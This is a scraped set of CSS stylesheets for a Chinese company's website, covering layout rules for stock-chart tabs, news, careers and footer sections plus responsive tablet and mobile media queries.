.channel-content-42917 .Login-L1-Left { width: 100%; }
}

/*20117-02-14*/
.pdet_form .select-ui-choose-default{border-radius:0px;}
.product_compre .pro01 .pro_t li{width:19.2%}

/*股票*/
.gupiao_tab .tab_b{width:100%;height:32px;}
.gupiao_tab .tab_t{font-size:14px;color:#626262;width:16%;background-color:#f4f4f4;text-align:center;height:32px;line-height:32px;}
.gupiao_tab .tab_t_cur{background-color:#035cac;color:#fff;}
.invest_compre .part02 .mask_ .into_wrap ._con{padding:2% 9% 2%;}
.invest_compre .part02 .mask_ .into_  .pic{margin-top:10px;width:84%;padding:0;margin-left: 6%;}
.into_bottom{padding:2% 9% 0;font-size:14px;color:#626262;}
.into_bottom span{margin-right:2%;}

.gupiao_zoushi .gpzs_hd{font-size:16px;color:#000;padding-bottom:40px;text-align:center;}
.gupiao_zoushi .gpzs_hd span{margin-right:20px;display:inline-block;*display:inline;*zoom: 1;}
.gupiao_zoushi .gupiao_tab{width:49%;float:none;margin:0 auto 60px;}
.gupiao_zoushi .gupiao_tab .tab_b{height:46px;margin-bottom:30px;}
.gupiao_zoushi .gupiao_tab .tab_t{height:46px;line-height:46px;}

/*2017-02-14技术创新*/
.chuangxin .cxfz_part1{margin-bottom:50px;}
.chuangxin .part1_hd{font-size: 24px; color:#7e4c22;font-weight:normal;margin-bottom:20px;}
.chuangxin .part1_p{font-size: 14px; color:#626262;line-height:30px;}
.chuangxin .part2_hd{text-align:center;font-size:34px;color:#000;font-weight:normal;margin-bottom:30px;}
.chuangxin .part2_bd li{width:19.4%;position:relative;}
.chuangxin .part2_bd .list_cover{position:absolute;width:100%;height:100%;background:url(../images/black.6.png) repeat;left:0;top:82%;z-index:2;transition:all 0.5s ease; -webkit-transition:all 0.5s ease;}
.chuangxin .part2_bd .cover_box{padding:16px 20px;color:#fff;text-align:center;}
.chuangxin .part2_bd .list_title{font-size:20px;margin-bottom:16px;font-weight:normal;}
.chuangxin .part2_bd .list_p{font-size:14px;text-align:left;}
.chuangxin .part2_bd li:hover .list_cover{top:0;}
.chuangxin .part2_bd li:hover .list_title{white-space:normal;text-overflow:ellipsis;overflow:auto;}
.chuangxin .part2_bd{position:relative;}
.chuangxin .part2_bd .pro_arr{width:21px;height:40px;background:url(../images/cx_pro_arr.png) no-repeat;opacity:.6;top:50%;margin-top:-20px;display:block;position:absolute;}
.chuangxin .part2_bd .pro_arr:hover{opacity:1;}
.chuangxin .part2_bd .pro_arr_prev{left:-40px;}
.chuangxin .part2_bd .pro_arr_next{right:-40px;background-position:-21px 0px;}

/*2017-02-15*/
.iprt02_con ._txt_wrap ._params .li_long{text-align:left;margin-right:2%;width:34%;}
.iprt02_con ._txt_wrap ._params .li_long .number{font-size:28px;}
.product_detail .detail_posi .detail_l .part1_main .li_long{padding:0 3% 0 0;}
.product_detail .detail_posi .detail_l{width:44%;margin:0;}
.product_detail .detail_posi .detail_r{width:54%;margin:0;}

/*2017-02-15*/
.product_cust .part01{padding-bottom:0;}
.page{margin-bottom:0;}
.customer_ser .part02 ul li .mask_ .p{height:160px;overflow:hidden;}
.customer_ser .part02 ul li .mask_ .p .ion{display:none;font-size:20px;color:#7e4c22;position:absolute;bottom:30px;right:0;}
.customer_ser .part02 ul li .mask_{padding: 36px 30px 40px 25px;margin:0;}
.customer_ser .part02 ul li:hover .mask_{background-color:#7e4c22;}

/*2017-02-15 科研实力*/
.keyanshili .part2{margin-top:20px;}
.keyanshili .part2 .list_title{position:absolute;width:100%;height:32px;line-height:32px;bottom:0;left:0;text-align:center;font-size:14px;color:#626262;background:url(../images/black.6.png) repeat;color:#fff;font-weight:normal;}
.keyanshili .part2 .arrs{width:21px;height:40px;background:url(../images/cx_pro_arr.png) no-repeat;opacity:.6;top:50%;margin-top:-20px;display:block;}
.keyanshili .part2 .arr_prev{background-position:0px 0px;left:0;}
.keyanshili .part2 .arr_next{background-position:-21px 0px;right:0;}

.header ._drop_box ._subnav_con ._sec_li > a{line-height:40px;font-size:14px;}
.header ._drop_box ._top_cons .nav_cover_box{padding:30px 20px;}
.header ._drop_box ._top_cons .nav_cover_box{padding: 30px 20px;}
.header ._drop_box ._top_cons ._desc{margin-bottom:0px;}

/*2017-02-16*/
.customer_ser .part02 ul li .mask_ .p .p_title{font-size:16px;margin-bottom:24px;}
.nbanner{height:1080px;}
.nbanner .bg_img{height:1080px;}

/*2017-02-20相册弹窗*/
body .album_ordinary .slide_c p{position:static;margin-top:20px;line-height:22px;}
body .album_ordinary .album_close { background-color:#7e4c22; }
body .album_wrap .slide_wrap img{display:block;margin:0 auto;}
body .album_ordinary .slide_c .img_box{margin-top: 158px;}

/*2017-02-22*/
.about_compre .part04 .prt04_det_item ._pic{width:50%;top:140px;right:0;}

/*2017-02-23*/
/*首页*/
/*ibanner*/
.ibanner .video_img { display:none; }

/*2017-02-24*/
.job_compre .part03{padding-bottom:0;}

/*2017-03-14*/
.header .top02 ._pro_order_box{float:left;}
.header .top02 ._search_box{float:left;}

/*2017-03-16 ysl*/
/*主导航-下拉展示图片尺寸较小时相框显示不全*/
.header ._drop_box ._top_cons ._pic_wrap .img_box img { width:100%; }

/*2017-03-20*/
.news_pap .news_pap_r  ._detailPage_bottom ._mark{margin:0;cursor:pointer;}
.news_pap .news_pap_r  ._detailPage_bottom ._title{padding:0px 24px;}
.keyanshili .part2 .part2_r{height:300px;overflow: hidden;}

/*2017-03-22*/
.about_gushi.about_gushi_detail .part01 .his_right{padding:0;}
.about_gushi.about_gushi_detail .part01 .his_right .wrap{width:auto;min-width: auto;}

/*2017-03-25*/
.about_compre .part04 .prt04_det_item ._year{font-size:146px;margin-bottom:10px;letter-spacing: 17px;}
/*.about_compre .part04 .prt04_det_item ._pic{width:44%;top:176px;}*/

/*2017-03-27*/
.iprt01_btm .lt_box ._con ._tt a{color:#fff;}
.iprt02_con ._txt_wrap ._tt a{color:#fff;}

/*人才政策 2017-03-27*/
.job_zhence_box .even .list_img{float:right;}
.job_zhence_box .even .list_text{float:left;}
.job_zhence_box .list_text_box{padding:8%;}
.job_zhence_box .list_hd{font-weight: bold; font-size: 24px;margin-bottom:20px;}
.job_zhence_box .list_p{font-size: 16px;}

.page_nav .li7{display:none;}

body .BMap_shadow img{display:none;}

.customer_ser .part01 .part01_c{height:526px;}

.about_hover .item ._mask .bg_title{font-size:14px;color:#fff;position:static;margin:0;text-align:center;padding: 5% 6% 0;}

/*2017-03-29知识产权*/
.about_hover .about_zhishi .item ._mask{display:none;}
.about_zscq .item_list{height:220px;overflow:hidden;}
.about_zscq .wrap{position:relative;}
.about_zscq .zscq_arr{width:22px;height:40px;background:url(../images/cx_pro_arr.png) no-repeat;display:block;position:absolute;top:50%;margin-top:-20px;opacity:0.8;}
.about_zscq .zscq_arr_prev{left:-40px;background-position:2px 0px;}
.about_zscq .zscq_arr_next{right:-40px;background-position:-22px 0px;}
.share_cover .cover_img{display:none;}

.about_callus_part2 ._jc_box li{min-height:220px;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .mask_  .p{margin-bottom:0;}

.customer_compre  .part01 .slide_box ul .list04 .img_box .text_box .type_box .type_list a{display:block;}

.header .company ._bd > a:hover{background-color: #7e4c22;color:#fff;}

/*2017-04-01*/
.about_hover .item ._item_down{padding:4%;}
.about_hover .item ._name{line-height:22px;overflow:hidden;text-align:center;margin:0;font-size:13px;}

/*2017-04-06*/
.about_callus .part1 .part1_main dd .map_main{width:80%;}

/*2017-04-27客户培训*/
.keyanshili .part3{padding-top:20px;}

/*2017-05-05新闻视频*/
.video_catlist{text-align:center;padding:0px 0px 50px;}
.video_catlist a{padding:8px 26px;font-size:15px;color:#464646;border: 2px solid #a1a1a1;text-align:center;display:inline-block;*display:inline;*zoom: 1;margin:0 10px;}
.video_catlist a:hover,.video_catlist a.cur{color:#fff;background-color:#027ac8;border-color:#027ac8;}
.video_catlist .list_ico{width:11px;height:6px;background:url(../images/video_catlist_ico.png) no-repeat;float:right;margin-left:30px;margin-top:10px;}
.video_catlist a:hover .list_ico,.video_catlist a.cur .list_ico{background-position:0 -6px;}


/*2017-05-05头部*/
.page_nav .nav_li > a{font-size:17px;}
.cbw_list .pbox{padding: 6% 6% 22%;}

/*社会责任*/
.invest_society .bg_img01 .list_title{position:absolute;width:100%;height:32px;line-height:32px;bottom:0;left:0;text-align:center;font-size:14px;color:#626262;background:url(../images/black.6.png) repeat;color:#fff;font-weight:normal;}
.invest_society .bg_img01 .arrs{width:21px;height:40px;background:url(../images/cx_pro_arr.png) no-repeat;opacity:.6;top:50%;margin-top:-20px;display:block;}
.invest_society .bg_img01 .arr_prev{background-position:0px 0px;left:0;}
.invest_society .bg_img01 .arr_next{background-position:-21px 0px;right:0;}

/*footer修改-2017-05-12*/
.footer .footer_l .mask_footer{height:234px;overflow:hidden;position:relative;border:none;}
.footer .footer_l .mask_footer dl{padding:0 8%;margin-bottom:10px;float:none;}
.footer .footer_l .mask_footer dl dt{margin-bottom:10px;font-size:14px;}
.footer .footer_l .mask_footer dl dd{font-size:12px;}
.footer .footer_l .scrollbar-ui .scroll_slider{background: #fff100;}
.footer .footer_l .scrollbar-ui-hover .scroll_bar{background:url(../images/grey_line.png) repeat-y center;}

/*客户培训2017-05-15*/
.keyanshili .khpx_flot{width:36px;padding:6px 4px;color:#fff;background-color:#7e4c22;display:block;position:fixed;right:0;top:30%;text-align:center;display:none;}

/*工程案例-2017-05-18*/
.ps_sections04 .wrap{position:relative;}
.ps_sections04 .sg_prev{left:-60px;}
.ps_sections04 .sg_next{right:-60px;}
.ipart03 .b_wrap li a{display: block;}


scroll { width:720px; overflow:hidden; }
scroll_box {float: left;width: 800%;}
scroll_begin {float: left;}
scroll_end {float: left;}
.iproduct{ margin:15px 0;}
.iproduct .cn{padding:0 5px; float:left}
.iproduct .ih1{border:1px solid #bac8cb; padding:1px; width:340px; height:250px; margin:5px;}
.iproduct .ih1 a{ width:340px; height:250px;display:table-cell;vertical-align:middle;text-align:center;*display:block;*font-size:104px;*font-family:Arial;}
.iproduct .ih1 img{ vertical-align:middle;}

.iproduct span{ display:block; text-align:center; font-family:微软雅黑; font-size:13px;}
.iproduct td{ text-align:center;}


--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/responsive.css
body_size: 664
content:
/*
* name: responsive
* version: v2.0.1
* update: 恢复使用max-width，最新版本的UC浏览器不支持max-device-width
* data: 2016-08-18
*/

/* import responsive stylesheet */
@import url(pad.css) screen and (max-width: 1024px);
@import url(mobile.css) screen and (max-width: 760px);

/* hide template textarea */
.UnpcPush textarea, .PcPush textarea, .MobilePush textarea, .UnmobilePush textarea{display: none;}

/*
* PcMode
*/
body:after {
  display: block;
  height: 0;
  line-height: 0;
  overflow: hidden;
  visibility: hidden;
  content: 'Pc';
}
.PcMode:after { content: 'Pc' !important;}
.UnpcPush, .MobilePush { display: none;}
img[data-src] { opacity: 0 ; filter: alpha(opacity=0);}
/*
* PadMode
*/
@media only screen and (max-width: 1024px) {

  body:after {
    content: 'Pad';
  }
  body{ user-select: none;-webkit-user-select: none;}
  html,body,.wrap { min-width:0;}
  html { overflow-x:hidden;}
  body,input,textarea,button,select { font-size:14px;}
  .wrap{padding-left:2%;padding-right:2%;width: auto;}
  .PcPush{display: none;}
  .UnpcPush{display: block;}
}

/*
* MobileMode
*/
@media only screen and (max-width: 760px) {

  body:after {
    content: 'Mobile';
  }
  body,input,textarea,button,select {font-size:14px;}
  .wrap{padding-left:4%;padding-right:4%; }
  .UnmobilePush{display: none;}
  .MobilePush{display:block;}
  img[data-src]{opacity: 1;}

}


--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/pad.css
body_size: 5080
content:
/*
* name: Pad && MiddleScreen StyleSheet
* version: v1.1.1
* update: 768 bug
* date: 2016-03-12
*/
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:4px;height:4px}
::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border-radius:0;background:rgba(0,0,0,0.1)}
::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.2)}
::-webkit-scrollbar-thumb:hover{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.4)}
/* <1024 */

/*产品定制*/

/*2016-12-19 ysl*/
/*header*/
.mobile_key { display:block; }
/*2016-12-28 ysl*/
/*header*/
.header .tops { position:relative; background-color:#00489d; }
.stock { display:none; }
.header .company { display:none; }
.header .logo { position:relative; margin-top:-20px; }
.header .logo > a { background-image:url(../images/logo2.png); }
.page_nav { width:0; height:0; overflow:hidden; }
.mobile_key,.mobile_key:hover { color:#fff; }
.header .top02 ._pro_order_box { width:50%;}
.header .top02 ._pro_order{display:none;}
.header .top02 ._search_btn { margin-top:20px; }
/*footer*/
.footer { height:auto; background-image:none; }
.footer .footer_l { float:none; width:100%; }
.footer .footer_l .info_footer { width:69%; }
/*.footer .footer_l .mask_footer { display:none; }*/
.footer .footer_l dl { padding-left:5%; padding-right:5%; }
.footer .footer_l .dl1{padding-left:5%!important;}
/*.footer .footer_l .mask_footer dl { padding:0; }*/
.footer .footer_r { display:none; }
/*通用样式*/
body { text-align:justify; }
.subnavs{margin-top: 80px;}
.wow{visibility: visible;}
/*图片*/
.rect-81{padding-bottom: 66%;}
/*首页*/
.index { margin-top:0; }
/*首页-ibanner*/
.ibanner,.ibanner.slide { position:relative; height:0; padding-bottom:40%; }
.iban_li.video_li video { width:100%; height:auto; }
.ibanner img { position:static; width:100%; margin-left:0; }
.ibanner .cover ._tt { font-size:24px; }
.ibanner .cover ._desc { font-size:15px; }
.ibanner .arrs { right:2%; }
.ibanner .arrs.arr_next { margin-right:0; }
.ibanner .arrs.arr_prev { margin-right:65px; }
/*首页-ipart01*/
.iprt01_btm .rt_float_cell ._msk_con { padding:5% 4% 0; }
.iprt01_btm .rt_float_cell ._msk ._desc { display:none; }
.iprt01_btm .rt_float_cell ._msk ._com_list > a { white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }

/*关于我们-综合*/
.about_compre .part04 .prt04_det_item ._year { font-size:130px; }
.about_compre .prt04_btm ._year_li { width:20%; }
/*关于我们-成员关系*/
.about_custom .zq_list li .zq_list_info { padding-bottom:26.5%; height:0; }
.about_custom .zq_list li .zq_list_info .zq_i_wrap { padding:4%; }
/*关于我们-成员关系详情*/
.about_custom_detail .zqd_slider { padding-bottom:75%; height:0; }
.about_custom_detail .zqd_c { height:42px; line-height:42px; }
.about_custom_detail .zqd_slider .slide_nav { bottom:10px; }
.about_custom_detail .zqd_cont_l { float:none; margin-bottom:40px; width:100%; }
.about_custom_detail .zqd_cont_r { float:none; width:100%; }
/*关于我们-发展历程*/
.about_history .part01 .his_right { width:58%; }
.about_intro .part01 .part01_ .part01_l,.about_intro .part01 .part01_ .part01_r { width:50%; }
.about_intro .part01 .part01_ .part01_l { padding-bottom:37.5%; height:0; }
.about_intro .part01 .part01_ .part01_l .mask_ { margin:14% 8.5% 16.6% 6.6%; }
.about_intro .part01 .part01_ .part01_l .mask_ .title { margin-bottom:6%; }


/*2016-12-29 16:30 zhangjun*/
/*产品详情*/
.product_detail .detail_posi .detail_l .content .p li p{text-indent: 0;width:85%;display: block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.product_detail .detail_posi .detail_l .part1_main li{padding:0 10px;}
.pqcl_pro_info{padding-bottom: 25px;}
.news_compre .prt02_slide ._slide_item img{width:100%;height: auto;}

/*产品综合*/
.product_compre .pro01 .pro_t li{height: auto;}
/*新闻综合*/
.slide_effect_slide .slide_prev{height: auto;}
.news_compre .prt02_slide{height: 600px;overflow: hidden;padding-bottom: 0;}
.news_compre .prt02_slide ._slide_item ._down_txt_wrap{position: static;}
.news_compre .slide_effect_slide .slide_next{height: auto;}

/*新闻列表*/
.news_list .news-top .news-hot{width:70%;}

/*人才综合*/
.job_compre .part01 .job_ .job_t .li02{height: 0;padding-bottom: 36%;padding-top: 0;}
.job_compre .part01 .job_ .job_t .li02 img{position: static;display: block;	margin: 20px auto 0;}
.job_compre .part01 .job_ .job_t .li02 i{margin-top: 5px;}
.job_compre .part01 .job_ .job_b .li01{height: 0;padding-top: 0;padding-bottom: 16.5%;}
.job_compre .part01 .job_ .job_b .li01 img{position: static;display: block;margin:20px auto 0;}
.job_compre .part01 .job_ .job_b .li01 i{margin-top: 5px;}
.job_compre .part01 .job_ .job_b .li03{height: 0;padding-top: 0;padding-bottom: 16.5%;}
.job_compre .part01 .job_ .job_b .li03 img{position: static;display: block;margin:20px auto 0;}
.job_compre .part01 .job_ .job_b .li03 i{margin-top: 5px;}

/*社会招聘*/
.job_resume .part01 .job-sear .sear_input{width:20%;}

/*投资者关系-综合*/
.invest_compre .part01 .part_r .desc_{padding:0;width:45%;}
.invest_compre .part02 .mask_ .into_{padding: 20px 36px 12px 20px;}
.invest_compre .part02 .mask_ .bg_img{width:50%;}
.invest_compre .part03 .mask_{margin-top: 50px;}

/*客户服务*/
.customer_compre .prt02_links ._link{margin-right: 20px;}

/*关于我们-小综合*/
.about_more_compre .part02{background-image: none;height: auto;}
.about_more_compre .part02 .vate_b .con_ .desc_{display: none;}
.about_more_compre .part02 .vate_t .intor_{width:100%;float:none;}
.about_more_compre .part03 .prop_r .bg_img{display: none;}
.about_more_compre .part03 .prop_l{width:100%;float:none;text-align: center;}
.about_more_compre .part03 .prop_l .desc_ .title{text-align: center;}
.about_more_compre .part03 .prop_l .desc_ .p{text-align: center;}
.about_more_compre .part02 .vate_t .intor_ .title{text-align: center;}
.about_more_compre .part02 .vate_b{margin-top: 30px;}
.about_more_compre .part01{padding: 50px 0 0;}
.about_more_compre .part02 .vate_t .intor_{margin-top: 30px;}

/*首页*/
.uni_more_btn.btn_all_trans{display: none;}

/*联系我们2017-01-13*/
.about_callus .part1 .part1_main{width:40%;}

/*企业文化*/
.about_wenhua .part01 .his_right{width:60%;}
.about_wenhua .list_title{width:100%;height:auto;}
.about_wenhua .list_title_box{padding:4%;}
.about_wenhua .list_title_box span{display:inline-block;}
.about_wenhua .list_title_box .title02{font-size:32px;font-weight:normal;text-align:left;}

/*2017-02-10*/
.ipart04 ._con_rt{width:50%;}
/*20170214*/
.iprt01_btm .lt_box ._con{padding:12% 8% 0 8%;}
.posi_.compre_posi_{top:150px;}

/*2017-02-16*/
.header{position:relative;}
.iprt02_con ._txt_wrap ._params .li_long .number{font-size:20px;}
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down{padding: 7% 9% 11% 9%;}
.ipart03 .b_wrap li .xw_date_l{width:14%;}
.ipart03 .b_wrap li .xw_date_r{width:80%;}
.ipart03 .b_wrap li .xw_date_l span{position:static;}
.ipart03 .b_wrap li .xw_date_l strong{position:static;line-height:30px;font-size:13px;}
.product_compre{padding-top:70px;}
.product_compre .pro01 .pro_t li{width:20%;margin-right:auto;}
.product_compre .pro01 .idsz{height:auto;}
.product_detail .detail_posi{padding-top:0;}
.news_compre{padding-top:70px;}
.news_compre .news_scroll_con{height:auto;}
.news_list  .news_r{margin:0;width:23%;}
.news_list  .news_sarch{margin:10px;}
.news_list .news-top .news-hot{padding-bottom:42px;}
.nl_list li{padding:2%;}
.invest_compre .part02 .mask_ .into_{padding:0;}
.gupiao_zoushi .gupiao_tab{width:58%;}
.job_compre .part01 .job_ .job_t .li02 img{margin: 10px auto 0;}
.job_compre .part03 .part03_l ._mask .info_{padding:5% 0;}
.about_gushi .part01 .his_left{width:38%;}
.about_gushi .part01 .his_right{width:60%;}
.about_gushi .part01 .his_left .his_img{height:auto;}
.about_gushi .part01 .his_left .date_{width:100%;}

/*2017-02-20相册弹窗*/
body .album_ordinary .slide_c p{position:absolute;bottom:18%;}
body .album_wrap .slide_wrap img{display:inline-block;}
body .album_ordinary .slide_c .img_box{position:static;margin:0;}

/*header*/
.header .tops{background-color:#fff;}

/*2017-02-23*/
/*首页*/
/*ibanner*/
.header .logo{margin:0;}
.header ._search_box{float:left;}
.header .top02 ._search_btn{background-image:url(../images/hdft03a_blue.png);}
.header .top01{display:none;}
.header .top02{padding:20px 0px;}
.header .tops:hover, .header .tops.blue{background-color:#fff;}
.mobile_key, .mobile_key:hover{color:#00489d;}
.header .top02 .UnpcPush{font-size:16px;color:#00489d;margin-top:15px;float:left;margin-left:58%;}
.header .top02 ._pro_order_box{width:50px;}
.header .top02 ._search_box.show_box ._search_btn{background-image:url(../images/hdft03b_blue.png);}

/*2017-03-07*/
.customer_compre  .part01 .slide_box ul .slide_cell{width:49.8%;}

/*2017-03-13*/
.iprt02_slide_arrs.arr_prev, .iprt02_slide_arrs.arr_next{bottom:50%;margin-bottom:-14.5px;}
.iprt02_slide_arrs.arr_prev{left:0;margin-left:0;}
.iprt02_slide_arrs.arr_next{right:0;margin-right:0;}
.ipart02 .wrap{padding:0 4%;}
.job_compre .part03 .part03_l .desc_ .desc_wrap{margin:0;padding:4%;}
.job_compre .part03 .part03_l .desc_ .desc_wrap li.li02{padding-left:10px;}
.subnavs .sub_ li a{padding: 0 20px;}
.floatR ul{width:auto;}
.floatR li{width:40px;height:40px;}
.floatR ._text{line-height:1.2em;}
.floatR ._ico1{background-position: -3px 14px;}
.floatR ._ico2{background-position: -2px -29px;}
.floatR ._ico3{background-position: 7px -68px;}
.floatR ._ico4{background-position: -2px -108px;}
.floatR ._ico5{background-position: 0px -144px;}
.ibanner .loading{display:none;}
.ibanner .video_img{display:block;}

/*2017-03-14*/
.about_intro .part01 .part01_ .part01_l .mask_{margin:8%;}
.mm-menu{width:300px!important;}
.about_callus_part2 ._jc_box li{min-height: 300px;}
.news_compre .prt02_slide .rect-81{padding-bottom:58%;}
.news_compre .prt02_list_wrap ._list_li{margin-bottom:16px;}
.news_compre .prt02_list_wrap ._list_item ._desc{margin-bottom:10px;}
.news_compre .prt02_slide{height:494px;}
.job_resume_form .part02 .Form-J1 .Form-J1-li input{width:76%;}
.iprt02_con ._txt_wrap{padding-top:150px;}
.iprt02_slide .iprt02_slide_li.aaa ._params{width:120%;}
.iprt02_con ._txt_wrap ._params ._li.li01{width:auto;padding-right:2%;}
.header .top02 .UnpcPush{float:right;margin-left:0;}
.header .top02 ._search_box{float:right;margin-right:1%;}
.header .top02 ._pro_order_box{float:right;}

/*新闻综合*/
.news_compre .newsc_arr_box .newsc_arrs{z-index:10;}
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_prev{margin-left: 0px;}
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_next{margin-right: 0px;}
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_prev{ background-position:0px 0px;}
.news_compre .newsc_arr_box .newsc_arrs.newsc_arr_next{background-position: -37px 0;}
.news_list  .news_sarch{margin:3%;}

/*2017-03-28产品综合*/
.product_compre .pro01 .pro_t li{width:24%;}
.product_compre{padding-top:0;}
.product_compre .pro01{padding:30px 0px;margin:0;}
.product_compre .proc_arr_box .proc_arrs{z-index:10;}
.product_compre .proc_arr_box .proc_arrs.proc_arr_prev,.product_compre .proc_arr_box .proc_arrs.proc_arr_next{margin:0;}
.product_compre .pro03 .pro03_ .info_,.product_compre .pro03 .pro03_ .mask_{padding: 0 0px 0 10px;}

.about_more_compre .part01{padding:0;}
.about_more_compre .part01 .biaoti{padding: 30px 0px 0px;}
.about_more_compre .part02 .vate_t .intor_{margin-top:0;}

.about_more_compre .part03{height:auto;padding:40px 0px;}
.about_more_compre .part03 .prop_l{padding-top:0;}
.about_more_compre .part03 .prop_l  .digit li{padding:0;margin:0;width:33.33%;}
.biaoti{padding-top:30px;}
.about_custom{padding:0;}
.zq_list{padding:0;}

.about_callus .part1 .part1_main{width:100%;position:static;}
.about_callus .part1 .part1_main dl{padding:3%;}
.about_callus .part1 .wrap{margin-bottom:0;}

/*2017-03-29*/
.keyanshili .part2 .part2_r{height:auto;}
.about_zscq .item_list{height:auto;}
.about_zscq .zscq_arr_prev{left:0;}
.about_zscq .zscq_arr_next{right:0;}
.about_hover .about_zscq{padding-top:30px;}
.about_hover .about_zscq .item{margin:0;}
.index .biaoti{padding-top:30px;}

/*移动端分享*/
.share_cover .cover_img{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.8);background-position:center;background-repeat:no-repeat;top:0;left:0;background-size: 100%;z-index:99;}
.share_cover .android_weixin{background-image: url(../images/anzhuo_weixin.png);}
.share_cover .iphone_brow{background-image: url(../images/ios_brow.png);}
.share_cover .iphone_weixin{background-image: url(../images/ios_weixin.png);}

.detail_posi .bdsharebuttonbox{width:20px;height:20px;background:url(../images/news_detail_tool_ico.png) no-repeat -100px 0px;}

.about_callus_part2 ._jc_box li:hover{background:#f8f8f8;}

/* <768 */
@media only screen and (max-device-width: 769px){

/*产品定制*/
.product_cust .part01 .job-sear button[type=submit]{width:18%;}
.product_cust .part01 .job-sear .sear_input{width:18%;}

/*2016-12-28 ysl*/
/*关于我们-成员关系*/
.about_custom .zq_list li .zq_list_info { padding-bottom:0; height:auto; }
.about_custom .zq_list li .zq_list_img,.about_custom .zq_list li.att .zq_list_img { float:none; width:100%; }
.about_custom .zq_list li .zq_list_info,.about_custom .zq_list li.att .zq_list_info {float:none; width:100%;}
/*关于我们-发展历程*/
.about_intro .part01 .part01_ .part01_l,.about_intro .part01 .part01_ .part01_r { width:100%; }
.about_intro .part01 .part01_ .part01_l { padding-bottom:0; height:auto; }


/*2016-12-29 16:30 zhangjun*/

/*产品详情*/
.product_detail .detail_posi .detail_r{height: 500px;width:92%;float:none;}
.ps_sections04 .sg_list{height: auto;}
.obanner{display: none;}
.product_detail .detail_posi .detail_l{width:100%;margin:0;float:none;}
/*.product_detail .detail_posi .detail_l .content .title{text-align: center;}*/
.product_detail .detail_posi .detail_l .content span{display: block;/*text-align: center;*/}
/*.product_detail .detail_posi .detail_l .content .p{text-align: center;}*/
.product_detail .detail_posi .detail_l .content .p li{background-image: none;}
.product_detail .detail_posi .detail_l .content .p li p{width:100%;}
.product_detail .detail_posi .detail_l .part1_main ul .li01{padding-left: 15%;}
.product_detail .detail_posi .detail_l .part1_main li{padding:0 5%;text-align: center;}

/*人才综合*/
.job_compre .part01 .job_ .job_t .li02 img{margin:5px auto 0;}
.job_compre .part01 .job_ .job_b .li01 img{margin:5px auto 0;}
.job_compre .part01 .job_ .job_b .li03 img{margin:5px auto 0;}
.job_compre .part03 .part03_ .part03_l{margin-bottom: 20px;}
.job_compre .part01 .job_img{right:0;}
/*社会招聘*/
.job_resume .part01 .job-sear button[type=submit]{width:10%;}

/*投资者关系-综合*/
.invest_compre .part02 .mask_ .bg_img{width:100%;margin-bottom: 20px;}
.invest_compre .part02 .mask_ .into_{width:92%;}
/*投资者关系-列表*/
.invest_list .part01 ._title{margin-left: 12%;}

/*客户服务*/
.customer_compre .part01 .slide_box ul .slide_cell .img_box .text_box{padding-left: 10%;}
.customer_compre .part03 .net_left{width:100%;float:none;padding-left: 0;}
.customer_compre .net_right{width:100%;float:none;padding:0;}

/*首页*/
.ipart04 ._con_rt{display: none;}
.iprt01_btm .lt_box{float:none;height: auto;margin-right: 0;width:100%;}
.iprt01_btm .lt_box .con_wrap{background-image: none;background-color:#004197;}
.rect-11980{padding-bottom: 0;height: auto;}
.iprt01_btm .lt_box ._con{padding: 10% 12% 0 13.4%;}
.iprt01_btm .rt_box{width:100%;float:none;margin-top: 20px;}
.iprt02_slide_item ._lt_box{width:100%;float:none;text-align: center;}
.iprt02_con ._txt_wrap{padding-top: 30px;}
.iprt02_con ._txt_wrap ._desc{margin-bottom: 20px;}
.iprt02_slide .iprt02_slide_li.aaa ._rt_box{display: none;}
.iprt02_con{height: auto;}
.iprt02_slide{height: 400px;}
.ipart04 ._con{width:100%;text-align: center;}
.ipart04 ._con_lt{float:none;}
.iprt01_btm .rt_box ._slide_con{padding-bottom: 0;height: auto;}
.iprt01_btm .rt_float_cell{width:100%;float:none;}
.iprt02_con ._txt_wrap{padding-top: 10px;}
.ipart03 .b_wrap li .xw_date_l{display: none;}
.ipart03 .b_wrap li .xw_date_r{width:96%;float:none;text-align: center;padding:2% 2%;}

/*联系我们2017-01-13*/
.about_callus .part1 .part1_main{position:static;width:100%;}

/*2017-02-10*/
.iprt01_btm .lt_box ._con{padding: 10% 12% 10% 13.4%;}

/*20170214*/
.ibanner .cover ._txt{top:25%;}
.iprt02_con ._txt_wrap{padding-top:35px;}
.iprt02_con ._txt_wrap ._params ._li.li01{text-align:center;}
.about_compre .prt02_links ._link{width:13%;}
.about_compre .prt03_box_lt ._msk ._con{padding-top:5%;}
.about_compre .prt03_box_lt ._sologan{padding-left:5%;}

/*2017-02-15*/
.iprt02_con .pic_wrap{display:none;}
.iprt02_con ._txt_wrap{color:#626262;}

/*2017-02-16*/
.ipart03 .b_wrap li .xw_date_l{display:block;}
.ipart03 .b_wrap li .xw_date_r{float:left;width:76%;text-align:left;}

.about_culture .part01 .his_left{width:40%;}
.about_culture .part01 .his_left .date_{width:100%;}
.about_culture .part01 .his_left .his_img{height:auto;}
.about_gushi .part01 .his_right{width:57%;}
.about_gushi .part01 .his_left{width:40%;}
.about_gushi .part01 .his_left .date_{width:100%;}
.about_gushi .part01 .his_left .his_img{height:auto;}
.about_more_compre .part02 .vate_b .con_ .mask_{padding:6%;}
.about_more_compre .part03{height:auto;}
.about_more_compre .part03 .prop_l{padding:50px 0px;}
.product_compre .pro01 .pro_t li{width:25%;}
.product_cust .part01 .bottom ul li .mask_ .p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
